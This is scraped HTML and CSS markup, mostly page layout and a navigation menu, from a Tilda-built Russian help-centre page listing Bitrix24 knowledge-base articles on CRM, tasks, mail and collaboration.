.tn-elem[data-elem-id="1668423246283"]{color:#ffffff;text-align:center;z-index:31;top:23px;left:calc(50% - 600px + 810px);width:220px;height:auto;}#rec594806326 .tn-elem[data-elem-id="1668423246283"] .tn-atom {vertical-align:middle;color:#ffffff;font-size:28px;font-family:'TTCommons',Arial,sans-serif;line-height:1.55;font-weight:600;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec594806326 .tn-elem[data-elem-id="1668423246283"] {top:43px;left:calc(50% - 480px + 582px);height:auto;}}@media screen and (max-width:959px) {#rec594806326 .tn-elem[data-elem-id="1668423246283"] {top:23px;left:calc(50% - 320px + 281px);width:203px;height:auto;}#rec594806326 .tn-elem[data-elem-id="1668423246283"] .tn-atom{font-size:25px;background-size:cover;}}@media screen and (max-width:639px) {#rec594806326 .tn-elem[data-elem-id="1668423246283"] {top:36px;left:calc(50% - 240px + 309px);height:auto;}#rec594806326 .tn-elem[data-elem-id="1668423246283"] .tn-atom{font-size:18px;background-size:cover;}}@media screen and (max-width:479px) {#rec594806326 .tn-elem[data-elem-id="1668423246283"] {top:23px;left:calc(50% - 160px + 170px);width:154px;height:auto;}}#rec594806326 .tn-elem[data-elem-id="1684819177817"]{color:#ffffff;text-align:center;z-index:32;top:168px;left:calc(50% - 600px + 0px);width:120px;height:27px;}#rec594806326 .tn-elem[data-elem-id="1684819177817"] .tn-atom{color:#ffffff;font-size:14px;font-family:'Arial',Arial,sans-serif;line-height:1.55;font-weight:400;border-radius:17px 17px 17px 17px;background-color:#fb8a00;background-position:center center;border-color:transparent ;border-style:solid;transition:background-color 0.2s ease-in-out,color 0.2s ease-in-out,border-color 0.2s ease-in-out;}@media screen and (max-width:1199px) {}@media screen and (max-width:959px) {}@media screen and (max-width:639px) {}@media screen and (max-width:479px) {}#rec594806326 .tn-elem[data-elem-id="1697440493873"]{z-index:33;top:109px;left:calc(50% - 600px + 0px);width:17px;height:auto;}#rec594806326 .tn-elem[data-elem-id="1697440493873"] .tn-atom {border-radius:0px 0px 0px 0px;background-position:center center;border-color:transparent ;border-style:solid;}#rec594806326 .tn-elem[data-elem-id="1697440493873"] .tn-atom__img {border-radius:0px 0px 0px 0px;object-position:center center;}@media screen and (max-width:1199px) {#rec594806326 .tn-elem[data-elem-id="1697440493873"] {height:auto;}#rec594806326 .tn-elem[data-elem-id="1697440493873"] .tn-atom {background-size:cover;opacity:0;}}@media screen and (max-width:959px) {#rec594806326 .tn-elem[data-elem-id="1697440493873"] {height:auto;}}@media screen and (max-width:639px) {#rec594806326 .tn-elem[data-elem-id="1697440493873"] {height:auto;}}@media screen and (max-width:479px) {#rec594806326 .tn-elem[data-elem-id="1697440493873"] {height:auto;}}#rec594806326 .tn-elem[data-elem-id="1697440493888"]{color:#ffffff;z-index:34;top:113px;left:calc(50% - 600px + 416px);width:127px;height:auto;}#rec594806326 .tn-elem[data-elem-id="1697440493888"] .tn-atom {vertical-align:middle;color:#ffffff;font-size:15px;font-family:'TTCommons',Arial,sans-serif;line-height:1.1;font-weight:700;text-transform:uppercase;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec594806326 .tn-elem[data-elem-id="1697440493888"] {top:-330pxpx;left:calc(50% - 480px + 2052pxpx);height:auto;}}@media screen and (max-width:959px) {}@media screen and (max-width:639px) {}@media screen and (max-width:479px) {}#rec594806326 .tn-elem[data-elem-id="1697440493879"]{z-index:35;top:109px;left:calc(50% - 600px + 0px);width:17px;height:auto;}@media (min-width:1200px) {#rec594806326 .tn-elem.t396__elem--anim-hidden[data-elem-id="1697440493879"] {opacity:0;}}#rec594806326 .tn-elem[data-elem-id="1697440493879"] .tn-atom {border-radius:0px 0px 0px 0px;background-position:center center;border-color:transparent ;border-style:solid;}#rec594806326 .tn-elem[data-elem-id="1697440493879"] .tn-atom__img {border-radius:0px 0px 0px 0px;object-position:center center;}@media screen and (max-width:1199px) {#rec594806326 .tn-elem[data-elem-id="1697440493879"] {height:auto;}#rec594806326 .tn-elem[data-elem-id="1697440493879"] .tn-atom {background-size:cover;opacity:0;}}@media screen and (max-width:959px) {#rec594806326 .tn-elem[data-elem-id="1697440493879"] {height:auto;}}@media screen and (max-width:639px) {#rec594806326 .tn-elem[data-elem-id="1697440493879"] {height:auto;}}@media screen and (max-width:479px) {#rec594806326 .tn-elem[data-elem-id="1697440493879"] {height:auto;}}#rec594806326 .tn-elem[data-elem-id="1697440493893"]{color:#ffffff;z-index:36;top:113px;left:calc(50% - 600px + 394px);width:92px;height:auto;}#rec594806326 .tn-elem[data-elem-id="1697440493893"] .tn-atom {vertical-align:middle;color:#ffffff;font-size:15px;font-family:'TTCommons',Arial,sans-serif;line-height:1.1;font-weight:700;text-transform:uppercase;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec594806326 .tn-elem[data-elem-id="1697440493893"] {top:-340px;left:calc(50% - 480px + 2042px);height:auto;}}@media screen and (max-width:959px) {}@media screen and (max-width:639px) {}@media screen and (max-width:479px) {}#rec594806326 .tn-elem[data-elem-id="1697440493896"]{color:#ffffff;z-index:37;top:113px;left:calc(50% - 600px + 631px);width:48px;height:auto;}#rec594806326 .tn-elem[data-elem-id="1697440493896"] .tn-atom {vertical-align:middle;color:#ffffff;font-size:15px;font-family:'TTCommons',Arial,sans-serif;line-height:1.1;font-weight:700;text-transform:uppercase;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec594806326 .tn-elem[data-elem-id="1697440493896"] {top:-330pxpx;left:calc(50% - 480px + 2274pxpx);height:auto;}}@media screen and (max-width:959px) {}@media screen and (max-width:639px) {}@media screen and (max-width:479px) {}#rec594806326 .tn-elem[data-elem-id="1697440493904"]{color:#ffffff;z-index:38;top:113px;left:calc(50% - 600px + 1095px);width:47px;height:auto;}#rec594806326 .tn-elem[data-elem-id="1697440493904"] .tn-atom {vertical-align:middle;color:#ffffff;font-size:15px;font-family:'TTCommons',Arial,sans-serif;line-height:1.1;font-weight:700;text-transform:uppercase;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec594806326 .tn-elem[data-elem-id="1697440493904"] {top:-330pxpx;left:calc(50% - 480px + 2420pxpx);height:auto;}}@media screen and (max-width:959px) {}@media screen and (max-width:639px) {}@media screen and (max-width:479px) {}#rec594806326 .tn-elem[data-elem-id="1697440493912"]{color:#ffffff;z-index:39;top:113px;left:calc(50% - 600px + 190px);width:51px;height:auto;}#rec594806326 .tn-elem[data-elem-id="1697440493912"] .tn-atom {vertical-align:middle;color:#ffffff;font-size:15px;font-family:'TTCommons',Arial,sans-serif;line-height:1.1;font-weight:700;text-transform:uppercase;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec594806326 .tn-elem[data-elem-id="1697440493912"] {top:-310pxpx;left:calc(50% - 480px + 2072pxpx);height:auto;}}@media screen and (max-width:959px) {}@media screen and (max-width:639px) {}@media screen and (max-width:479px) {}#rec594806326 .tn-elem[data-elem-id="1706194288100"]{color:#fb8a00;text-align:center;z-index:40;top:113px;left:calc(50% - 600px + 840px);width:99px;height:auto;}#rec594806326 .tn-elem[data-elem-id="1706194288100"] .tn-atom {vertical-align:middle;color:#fb8a00;font-size:15px;font-family:'TTCommons',Arial,sans-serif;line-height:1.1;font-weight:700;text-transform:uppercase;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec594806326 .tn-elem[data-elem-id="1706194288100"] {top:-320pxpx;left:calc(50% - 480px + 2430pxpx);height:auto;}}@media screen and (max-width:959px) {}@media screen and (max-width:639px) {}@media screen and (max-width:479px) {}</style> <div class='t396'> <div class="t396__artboard" data-artboard-recid="594806326" data-artboard-screens="320,480,640,960,1200" data-artboard-height="210" data-artboard-valign="center" data-artboard-upscale="grid" data-artboard-height-res-320="140" data-artboard-height-res-480="140" data-artboard-height-res-640="80" data-artboard-height-res-960="110"> <div class="t396__carrier" data-artboard-recid="594806326"></div> <div class="t396__filter" data-artboard-recid="594806326"></div> <div class='t396__elem tn-elem tn-elem__5948063261741899287936' data-elem-id='1741899287936' data-elem-type='image' data-field-top-value="26" data-field-left-value="0" data-field-height-value="34" data-field-width-value="106" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-filewidth-value="53" data-field-fileheight-value="17" data-field-heightmode-value="hug" data-field-top-res-320-value="21" data-field-left-res-320-value="30" data-field-height-res-320-value="23" data-field-width-res-320-value="73" data-field-top-res-480-value="33" data-field-left-res-480-value="30" data-field-height-res-480-value="24" data-field-width-res-480-value="75" data-field-top-res-640-value="27" data-field-left-res-640-value="30" data-field-height-res-640-value="28" data-field-width-res-640-value="87" data-field-top-res-960-value="34" data-field-left-res-960-value="30" data-field-height-res-960-value="34"> <a class='tn-atom' href="https://invo.group/"> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild3162-3132-4038-b261-633831623961/logo_white2-NEW.svg' alt='' imgfield='tn_img_1741899287936' /> </a> </div> <div class='t396__elem tn-elem tn-elem__5948063261648803886812' data-elem-id='1648803886812' data-elem-type='text' data-field-top-value="1317" data-field-left-value="2562" data-field-height-value="20" data-field-width-value="116" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight"> <div class='tn-atom'field='tn_text_1648803886812'>Смотреть видео</div> </div> <div class='t396__elem tn-elem tn-elem__5948063261653638696588' data-elem-id='1653638696588' data-elem-type='shape' data-field-top-value="87" data-field-left-value="-1900" data-field-height-value="61" data-field-width-value="5000" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-top-res-960-value="-687" data-field-left-res-960-value="-1941"> <div class='tn-atom'> </div> </div> <div class='t396__elem tn-elem tn-elem__5948063261648757030680' data-elem-id='1648757030680' data-elem-type='button' data-field-top-value="20" data-field-left-value="1050" data-field-height-value="40" data-field-width-value="150" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-top-res-320-value="81" data-field-left-res-320-value="12" data-field-height-res-320-value="40" data-field-width-res-320-value="297" data-field-top-res-480-value="83" data-field-left-res-480-value="30" data-field-height-res-480-value="40" data-field-width-res-480-value="421" data-field-top-res-640-value="19" data-field-left-res-640-value="490" data-field-top-res-960-value="40" data-field-left-res-960-value="810"> <a class='tn-atom' href="#call">Заказать звонок</a> </div> <div class='t396__elem tn-elem tn-elem__5948063261668423246283' data-elem-id='1668423246283' data-elem-type='text' data-field-top-value="23" data-field-left-value="810" data-field-height-value="43" data-field-width-value="220" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-top-res-320-value="23" data-field-left-res-320-value="170" data-field-width-res-320-value="154" data-field-top-res-480-value="36" data-field-left-res-480-value="309" data-field-top-res-640-value="23" data-field-left-res-640-value="281" data-field-width-res-640-value="203" data-field-top-res-960-value="43" data-field-left-res-960-value="582"> <div class='tn-atom'><a href="tel:+74951182992"style="color: inherit">8 (495) 118-29-92</a></div> </div> <div class='t396__elem tn-elem tn-elem__5948063261684819177817' data-elem-id='1684819177817' data-elem-type='button' data-field-top-value="168" data-field-left-value="0" data-field-height-value="27" data-field-width-value="120" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px"> <a class='tn-atom' href="#openmenu">Все статьи</a> </div> <div class='t396__elem tn-elem tn-elem__5948063261697440493873' data-elem-id='1697440493873' data-elem-type='image' data-field-top-value="109" data-field-left-value="0" data-field-height-value="16" data-field-width-value="17" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-filewidth-value="72" data-field-fileheight-value="68" data-field-heightmode-value="hug"> <a class='tn-atom' href="/"> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild6363-6530-4135-b762-343537623262/Group_1.png' alt='' imgfield='tn_img_1697440493873' /> </a> </div> <div class='t396__elem tn-elem menu-text tn-elem__5948063261697440493888' data-elem-id='1697440493888' data-elem-type='text' data-field-top-value="113" data-field-left-value="416" data-field-width-value="127" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-top-res-960-value="-330px" data-field-left-res-960-value="2052px"> <div class='tn-atom'><a href="/soprovojdenie-bitrix24"style="color: inherit"></a></div> </div> <div class='t396__elem tn-elem tn-elem__5948063261697440493879 t396__elem--anim-hidden' data-elem-id='1697440493879' data-elem-type='image' data-field-top-value="109" data-field-left-value="0" data-field-height-value="16" data-field-width-value="17" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-animate-sbs-event="hover" data-animate-sbs-opts="[{'ti':0,'mx':0,'my':0,'sx':1,'sy':1,'op':1,'ro':0,'bl':'0','ea':'','dt':0},{'ti':0,'mx':0,'my':0,'sx':1,'sy':1,'op':0,'ro':0,'bl':'0','ea':'','dt':0},{'ti':200,'mx':0,'my':0,'sx':1,'sy':1,'op':1,'ro':0,'bl':'0','ea':'','dt':0}]" data-field-filewidth-value="72" data-field-fileheight-value="68" data-field-heightmode-value="hug"> <a class='tn-atom' href="/"> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild6661-3964-4264-b761-356566363830/Group_2.png' alt='' imgfield='tn_img_1697440493879' /> </a> </div> <div class='t396__elem tn-elem menu-text2 tn-elem__5948063261697440493893' data-elem-id='1697440493893' data-elem-type='text' data-field-top-value="113" data-field-left-value="394" data-field-height-value="17" data-field-width-value="92" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-top-res-960-value="-340" data-field-left-res-960-value="2042"> <div class='tn-atom'><a href="#tarif"style="color: inherit">ЛИЦЕНЗИИ</a></div> </div> <div class='t396__elem tn-elem menu-text tn-elem__5948063261697440493896' data-elem-id='1697440493896' data-elem-type='text' data-field-top-value="113" data-field-left-value="631" data-field-height-value="17" data-field-width-value="48" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-top-res-960-value="-330px" data-field-left-res-960-value="2274px"> <div class='tn-atom'><a href="/cases"style="color: inherit">Кейсы</a></div> </div> <div class='t396__elem tn-elem menu-text1 tn-elem__5948063261697440493904' data-elem-id='1697440493904' data-elem-type='text' data-field-top-value="113" data-field-left-value="1095" data-field-height-value="17" data-field-width-value="47" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-top-res-960-value="-330px" data-field-left-res-960-value="2420px"> <div class='tn-atom'><a href="#menu2"style="color: inherit">Блог</a></div> </div> <div class='t396__elem tn-elem menu-text2 tn-elem__5948063261697440493912' data-elem-id='1697440493912' data-elem-type='text' data-field-top-value="113" data-field-left-value="190" data-field-height-value="17" data-field-width-value="51" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-top-res-960-value="-310px" data-field-left-res-960-value="2072px"> <div class='tn-atom'><a href="#company"style="color: inherit">о нас</a></div> </div> <div class='t396__elem tn-elem menu-text tn-elem__5948063261706194288100' data-elem-id='1706194288100' data-elem-type='text' data-field-top-value="113" data-field-left-value="840" data-field-height-value="17" data-field-width-value="99" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-top-res-960-value="-320px" data-field-left-res-960-value="2430px"> <div class='tn-atom'><a href="/baza-znanij-bitriks24"style="color: inherit">База знаний</a></div> </div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t396_init',function() {t396_init('594806326');});});</script> <!-- /T396 --> </div> <div id="rec589751780" class="r t-rec" style=" " data-animationappear="off" data-record-type="121"> <!-- t830 --> <!-- @classes t-name t-name_xs t-descr t-descr_xs t-title t-text --> <div id="nav589751780marker"></div> <div id="nav589751780" class="t830" data-menu="yes"> <div class="t830__panel t830__panel_bg t830__panel_click t830__panel_open" style=""> <div class="t830__menu__content "> <button
type="button"
class="t830__burger t830__burger_mobile"
aria-label="Навигационное меню"
aria-expanded="false"> <span style="background-color:#ffffff"></span> <span style="background-color:#ffffff"></span> <span style="background-color:#ffffff"></span> <span style="background-color:#ffffff"></span> </button> <div class="t830__side"> <button
type="button"
class="t830__burger"
aria-label="Навигационное меню"
aria-expanded="false"
style=""> <span style="background-color:#ffffff;"></span> <span style="background-color:#ffffff;"></span> <span style="background-color:#ffffff;"></span> <span style="background-color:#ffffff;"></span> </button> </div> </div> <div class="t830__panel-text t-descr t-descr_sm" style="">Help Center</div> </div> <div class="t830m__overlay"> <div class="t830m__overlay_bg" style=" "></div> </div> <div class="t830m t830m_bg t830m_open"> <div class="t830m__container"> <button type="button" class="t830m__close-button t830m__close t830m__close_bg t830m_opened" aria-label="Закрыть меню"> <div class="t830m__close_icon"> <span style="background-color:#ffffff"></span> <span style="background-color:#ffffff"></span> <span style="background-color:#ffffff"></span> <span style="background-color:#ffffff"></span> </div> </button> <div class="t830m__top t830m__top_addwrap t830m__top_padd"> <div class="t830m__wrap"> <div class="t830__logo__container t830__textlogo__container"> <div class="t830__logo__content"> <a class="t830__logo" href="http://help.tilda.ws/"> <div field="descr" class="t830__logo__text t-name t-name_md">Help Center</div> </a> </div> </div> <div class="t830m__menu"> <div class="t830__wrapper t-site-search-input" data-sidemenu-search="yes"> <div class="t830__blockinput t830__blockinput_padding"> <input type="text" class="t830__input t-input" placeholder="" data-search-target="all" style="color:#ffffff;"> <svg role="presentation" class="t830__search-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 88 88"> <path fill="#b6b6b6" d="M85 31.1c-.5-8.7-4.4-16.6-10.9-22.3C67.6 3 59.3 0 50.6.6c-8.7.5-16.7 4.4-22.5 11-11.2 12.7-10.7 31.7.6 43.9l-5.3 6.1-2.5-2.2-17.8 20 9 8.1 17.8-20.2-2.1-1.8 5.3-6.1c5.8 4.2 12.6 6.3 19.3 6.3 9 0 18-3.7 24.4-10.9 5.9-6.6 8.8-15 8.2-23.7zM72.4 50.8c-9.7 10.9-26.5 11.9-37.6 2.3-10.9-9.8-11.9-26.6-2.3-37.6 4.7-5.4 11.3-8.5 18.4-8.9h1.6c6.5 0 12.7 2.4 17.6 6.8 5.3 4.7 8.5 11.1 8.9 18.2.5 7-1.9 13.8-6.6 19.2z"/> </svg> </div> </div> <div class="t830m__list"> <div class="t830m__list-item"> <div class="t830m__list-title t830m__list-title_toggle"> <div class="t830m__list-title-text t-descr t-menu__link-item t830m__list-title-text_opacity">Регистрация, авторизация</div> </div> <div class="t830m__submenu t830m__submenu_close"> <div class="t830m__submenu-item"> <a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/kak-zapolnit-profil-v-bitriks24" data-menu-item-number="1">Как заполнить профиль</a> </div> <div class="t830m__submenu-item"> <a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/kak-vosstanovit-parol-bitriks24" data-menu-item-number="2">Как восстановить пароль</a> </div> <div class="t830m__submenu-item"> <a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/kak-podklyuchit-svoy-domen-v-bitrix24" data-menu-item-number="3">Подключение домена</a> </div> <div class="t830m__submenu-item"> <a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/chto-takoe-bitrix24-pasport" data-menu-item-number="4">Битрикс24.Паспорт</a> </div> <div class="t830m__submenu-item"> <a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/uvedomleniya-ot-bitriks24-na-telefon" data-menu-item-number="5">Push-уведомления</a> </div> <div class="t830m__submenu-item"> <a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/chto-vhodit-v-besplatnuyu-versiyu-bitrix24" data-menu-item-number="6">Бесплатная версия Битрикс24</a> </div> </div> </div> <div class="t830m__list-item"> <div class="t830m__list-title t830m__list-title_toggle"> <div class="t830m__list-title-text t-descr t-menu__link-item t830m__list-title-text_opacity">CRM</div> </div> <div class="t830m__submenu t830m__submenu_close"> <div class="t830m__submenu-item"> <a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/kak-dobavit-lid-v-bitriks24" data-menu-item-number="1">Добавить лид</a> </div> <div class="t830m__submenu-item"> <a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/kak-zagruzit-klientov-v-bitrix24" data-menu-item-number="2">Добавить клиентов</a> </div> <div class="t830m__submenu-item"> <a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/kak-zagruzit-kompanii-v-bitrix24" data-menu-item-number="3">Добавить список компаний</a> </div> <div class="t830m__submenu-item"> <a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/kak-nastroit-raspredelenie-lidov-v-bitriks24" data-menu-item-number="4">Распределение лидов в Битрикс24</a> </div> <div class="t830m__submenu-item"> <a class="t-menusub__link-item t-descr" href="/blog-invo-group/help/kontrol-dublikatov-v-bitriks24" data-menu-item-number="5">Контроль дубликатов</a> </div> <div class="t830m__submenu-item"> <a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/kak-vystavit-schet-v-bitriks24" data-menu-item-number="6">Выставление счетов</a> </div> <div class="t830m__submenu-item"> <a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/kak-udalit-kontakt-v-bitrix24" data-menu-item-number="7">Удаление контакта</a> </div> <div class="t830m__submenu-item"> <a class="t-menusub__link-item t-descr" href="/blog-invo-group/help/kak-udalit-lid-v-bitriks24" data-menu-item-number="8">Восстановление удалённого лида</a> </div> <div class="t830m__submenu-item"> <a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/kak-udalit-voronku-v-bitrix24" data-menu-item-number="9">Удаление воронки</a> </div> <div class="t830m__submenu-item"> <a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/kak-otklyuchit-lidy-v-bitrix24" data-menu-item-number="10">Отключение лидов</a> </div> <div class="t830m__submenu-item"> <a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/kak-ogranichit-vidimost-poley-v-crm-bitrix24" data-menu-item-number="11">Ограничение видимости полей</a> </div> <div class="t830m__submenu-item"> <a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/povtornye-lidy-v-bitriks24" data-menu-item-number="12">Повторные лиды</a> </div> <div class="t830m__submenu-item"> <a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/obedinenie-sdelok-v-bitriks24" data-menu-item-number="13">Объединение сделок</a> </div> <div class="t830m__submenu-item"> <a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/dobavlenie-tovarov-v-bitriks24" data-menu-item-number="14">Добавление товаров</a> </div> <div class="t830m__submenu-item"> <a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/sklad-v-bitriks24" data-menu-item-number="15">Склад</a> </div> </div> </div> <div class="t830m__list-item"> <div class="t830m__list-title t830m__list-title_toggle"> <div class="t830m__list-title-text t-descr t-menu__link-item t830m__list-title-text_opacity">Задачи, группы, проекты</div> </div> <div class="t830m__submenu t830m__submenu_close"> <div class="t830m__submenu-item"> <a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/shablony-zadach-v-bitriks24" data-menu-item-number="1">Шаблоны задач</a> </div> <div class="t830m__submenu-item"> <a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/kak-vesti-proekty-v-bitrix24" data-menu-item-number="2">Проекты в Битрикс24</a> </div> <div class="t830m__submenu-item"> <a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/soglasovanie-zadach-v-bitriks24" data-menu-item-number="3">Согласование задач</a> </div> <div class="t830m__submenu-item"> <a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/nastrojka-kanbana-v-bitriks24" data-menu-item-number="4">Канбан</a> </div> <div class="t830m__submenu-item"> <a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/sozdanie-zadachi-v-bitriks24" data-menu-item-number="5">Создание задачи</a> </div> </div> </div> <div class="t830m__list-item"> <div class="t830m__list-title t830m__list-title_toggle"> <div class="t830m__list-title-text t-descr t-menu__link-item t830m__list-title-text_opacity">Маркетинг</div> </div> <div class="t830m__submenu t830m__submenu_close"> <div class="t830m__submenu-item"> <a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/kak-sdelat-rassylku-v-bitriks24" data-menu-item-number="1">Рассылки в Битрикс24</a> </div> </div> </div> <div class="t830m__list-item"> <div class="t830m__list-title t830m__list-title_toggle"> <div class="t830m__list-title-text t-descr t-menu__link-item t830m__list-title-text_opacity">Сквозная аналитика</div> </div> <div class="t830m__submenu t830m__submenu_close"> <div class="t830m__submenu-item"> <a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/kak-nastroit-skvoznuyu-analitiku-v-bitrix24" data-menu-item-number="1">Как настроить сквозную аналитику</a> </div> <div class="t830m__submenu-item"> <a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/integraciya-bitriks24-i-yandeks-metriki" data-menu-item-number="2">Яндекс.Метрика</a> </div> </div> </div> <div class="t830m__list-item"> <div class="t830m__list-title t830m__list-title_toggle"> <div class="t830m__list-title-text t-descr t-menu__link-item t830m__list-title-text_opacity">Почта</div> </div> <div class="t830m__submenu t830m__submenu_close"> <div class="t830m__submenu-item"> <a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/podklyuchenie-yandex-pochty-k-bitriks24" data-menu-item-number="1">Яндекс почта в Битрикс24</a> </div> <div class="t830m__submenu-item"> <a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/nastrojka-pochty-v-korobke-bitriks24" data-menu-item-number="2">Настройка почты в коробочной версии</a> </div> <div class="t830m__submenu-item"> <a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/podklyuchenie-pochty-v-bitriks24" data-menu-item-number="3">Подключение своей почты к Битрикс24</a> </div> <div class="t830m__submenu-item"> <a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/shablony-pisem-v-bitriks24" data-menu-item-number="4">Шаблоны писем</a> </div> </div> </div> <div class="t830m__list-item"> <div class="t830m__list-title t830m__list-title_toggle"> <div class="t830m__list-title-text t-descr t-menu__link-item t830m__list-title-text_opacity">Совместная работа</div> </div> <div class="t830m__submenu t830m__submenu_close"> <div class="t830m__submenu-item"> <a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/grafik-raboty-sotrudnikov-v-bitriks24" data-menu-item-number="1">График работы</a> </div> <div class="t830m__submenu-item"> <a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/universalnye-spiski-v-bitrix24" data-menu-item-number="2">Списки в Битрикс24</a> </div> <div class="t830m__submenu-item"> <a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/uchet-rabochego-vremeni-v-bitrix24" data-menu-item-number="3">Учёт рабочего времени</a> </div> <div class="t830m__submenu-item"> <a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/kak-podklyuchit-kalendar-k-bitrix24" data-menu-item-number="4">Подключение Google Календаря</a> </div> <div class="t830m__submenu-item"> <a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/bronirovanie-resursov-v-bitriks24" data-menu-item-number="5">Бронирование ресурсов</a> </div> <div class="t830m__submenu-item"> <a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/kak-podklyuchit-yandex-disk-k-bitrix24" data-menu-item-number="6">Подключение Яндекс.Диск</a> </div> <div class="t830m__submenu-item"> <a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/kak-podklyuchit-ekstranet-polzovateley-v-bitrix24" data-menu-item-number="7">Экстранет-пользователи</a> </div> <div class="t830m__submenu-item"> <a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/process-soglasovaniya-dogovorov-v-crm-bitrix24" data-menu-item-number="8">Процесс согласования договоров</a> </div> <div class="t830m__submenu-item"> <a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/tegi-v-bitriks24" data-menu-item-number="9">Теги</a> </div> <div class="t830m__submenu-item"> <a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/zhivaya-lenta-v-bitriks24" data-menu-item-number="10">Лента новостей</a> </div> </div> </div> <div class="t830m__list-item"> <div class="t830m__list-title t830m__list-title_toggle"> <div class="t830m__list-title-text t-descr t-menu__link-item t830m__list-title-text_opacity">Контакт-центр</div> </div> <div class="t830m__submenu t830m__submenu_close"> <div class="t830m__submenu-item"> <a 